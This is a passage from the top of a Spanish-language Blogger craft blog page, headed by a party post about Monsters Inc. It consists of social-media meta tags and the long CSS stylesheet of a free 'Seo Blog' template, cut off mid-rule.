<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA MONSTER INC - PARTY MONSTER INC' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg' name='twitter:image'/>
<meta content='FIESTA MONSTER INC - PARTY MONSTER INC' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #414141;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 24px;
text-align:justify;
}
.item .post-body img, .static_page .post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.other-meta {
background: #fff;
display: block;
color: #666;
font-style: italic;
overflow: hidden;
font-size: 13px;
padding: 10px 0;
}
.other-meta .other-meta-desc a {
position: relative;
color: #ff7f00;
padding: 0 10px 0 0;
font-style: normal;
}
.other-meta .other-meta-desc {
float: left;
display: inline-block;
}
.other-meta .other-meta-read {
float: right;
display: inline-block;
line-height: 2;
}
.other-meta .other-meta-read a {
color:#ff7f00;
}
.other-meta-desc img {
height: 28px;
width: 28px;
margin: 0 7px 0 0;
border-radius: 100%;
transition: all .3s;
}
.other-meta .other-space {
font-size: 8px !important;
padding: 0 10px;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 10px;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .showpageOf {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #192b33;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
font-family:Oswald;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ff7f00;
text-decoration: none;
color: #fff;
}
.showpageOf {
float: right!important;
margin: 0;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.share-box {
position: relative;
padding: 10px 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
font-family:Oswald;
}
.social-btns .btn,
.social-btns .btn:before,
.social-btns .btn .fa {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
}
.social-btns .btn:before {
top: 90%;
left: -110%;
}
.social-btns .btn .fa {
-webkit-transform: scale(0.8);
transform: scale(0.8);
}
.social-btns .btn.facebook:before {
background-color: #3b5998;
}
.social-btns .btn.facebook .fa {
color: #3b5998;
}
.social-btns .btn.twitter:before {
background-color: #3cf;
}
.social-btns .btn.twitter .fa {
color: #3cf;
}
.social-btns .btn.google:before {
background-color: #dc4a38;
}
.social-btns .btn.google .fa {
color: #dc4a38;
}
.social-btns .btn.dribbble:before {
background-color: #CA2127;
}
.social-btns .btn.dribbble .fa {
color: #CA2127;
}
.social-btns .btn.skype:before {
background-color: rgba(0,119,181,0.7);
}
.social-btns .btn.skype .fa {
color: rgba(0,119,181,0.7);
}
.social-btns .btn:focus:before,
.social-btns .btn:hover:before {
top: -10%;
left: -10%;
}
.social-btns .btn:focus .fa,
.social-btns .btn:hover .fa {
color: #fff;
-webkit-transform: scale(1);
transform: scale(1);
}
.social-btns {
float: right;
padding: 0;
padding-top: 0;
}
.social-btns .btn {
display: inline-block;
background-color: #fff;
padding: 10px 12px;
margin: 0 10px;
text-align: center;
position: relative;
overflow: hidden;
border-radius: 28%;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
opacity: 0.99;
}
.social-btns .btn:before {
content: '';
width: 120%;
height: 120%;
position: absolute;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.social-btns .btn .fa {
font-size: 20px;
vertical-align: middle;
}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.ty-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: 'Oswald';
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
#related-posts {
float: left;
width: auto;
padding:10px;
}
#related-posts a {
}
#related-posts h4 {
background: none;
font: 14px 'Oswald', sans-serif;
padding: 3px;
color: #000;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 2px;
}
#related-posts .related_img {
margin: 0;
object-fit: cover;
width: 100%;
height: 100px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#related-title {
color: #000;
text-align: center;
text-transform: capitalize;
padding: 0px 5px 10px;
font-size: 12px;
font-family:Oswald;
letter-spacing:1.5px;
}
.ty-re-li {
float: left;
display: inline-block;
width: 31.3%;
margin-right: 15px;
}
.ty-relate .ty-re-li:last-child {
margin-right: 0;
}
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 15px 0 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 25px;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 100%;
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5;
font-family: Oswald;
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ff7f00;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #ff7f00
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
/* ######## Footer Social Css ######################### */
.footer-extra {
padding:0;
background-color: #ff7f00;
}
#social-footer {
float: none;
clear: both;
position: relative;
display: block;
margin: 0 auto;
}
.social-ico ul {
overflow: hidden;
padding:0;
text-align:center;
}
.social-ico ul > li {
display: inline-block;
padding: 0
}
.social-ico ul > li > a {
line-height: 50px;
display: inline-block;
float: left;
color: #303030;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 4px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
#social-footer  ul > li {
margin-left: 0;
}
#social-footer  ul > li > a {
display:block;
float: none;
padding: 10px;
text-align: left;
}
#social-footer  ul > li > a:before {
width: 50px;
height: 50px;
line-height: 50px;
text-align: center;
color: #fff;
margin-right: 15px;
display: inline-block;
float: left;
font-size: 22px;
}
#social-footer ul > li:hover > a {
color: #fff
}
.social-item-name {
display: block;
color: #fff;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
font-family: Roboto;
font-weight: bold;
}
/* ######## Footer Menu Css ######################### */
.foot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
text-align:center;
}
.foot-menu ul li {
display: inline-block;
float: none;
list-style: none;
}
.foot-menu ul li a {
padding: 20px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#ebebeb;
}
/* ######## Footer Credits Css ######################### */
#ty_footer {
background: #192b33;
color: #BABABA;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 30px 0px;
}
.ty_copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color: #f4f4f4;
}
.ty_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.featured-widget {
margin: 0 auto;
}
.featured-widget .widget-content {
}
.featured-widget ul {
margin: 0;
padding: 0;
}
.featured-widget ul li {
margin:0;
padding: 10px 0;
list-style: none;
position: relative;
overflow: hidden;
border-top: 1px solid #f2f2f2;
}
.featured-widget ul li:last-child {
margin:0;
}
.featured-widget ul li .feat-thumb {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
object-fit:cover;
transition: all .38s ease-in-out;
}
.featured-widget ul li .rec-thumb{
width: 80px;
height: 60px;
position: relative;
display: block;
}
.featured-widget .widget-content ul li .post-panel {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.featured-widget .widget-content ul li .post-panel a {
color: #000;
}
.featured-widget .widget-content ul li .post-panel .feat-title {
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-size: 13px;
line-height: 1.6;
margin: 0 0 2px;
padding: 0;
}
.featured-widget .widget-content ul li .post-panel .feat-post-footer {
font-size:12px;
color:#bdbdbd;
}
.featured-widget ul li:hover .rec-thumb {
transform: scale(1.1);
}
.other-space {
font-size: 8px !important;
padding: 0 10px;
}
#adwidegt1 .widget, #adwidegt2 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget {
margin: 15px auto 0 !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, .post-author-widget {
display:none;
visibility:hidden;
}
#ads-blog{display:none;visibility:hidden;}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ff7f00;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
